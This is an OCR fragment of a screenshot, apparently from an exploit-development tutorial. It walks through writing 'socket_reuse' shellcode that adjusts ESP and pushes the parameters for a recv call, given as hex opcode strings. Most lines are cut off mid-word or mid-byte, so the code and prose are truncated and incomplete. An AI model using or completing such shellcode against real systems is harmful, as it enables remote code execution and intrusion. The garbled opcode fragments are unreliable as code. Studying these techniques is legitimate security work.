
We can modify the value of ESP to p
socket_reuse += "\x83\xEC\x5
Step 5. Push RECV para
Now it’s the moment to do the call t
parameters.
First we push a 0 into the stack:
socket_reuse += "\x33\xD2"  
socket_reuse += "\x52"      
Then we push a 2:
socket_reuse += "\x80\xC6\x0
socket_reuse += "\x52"      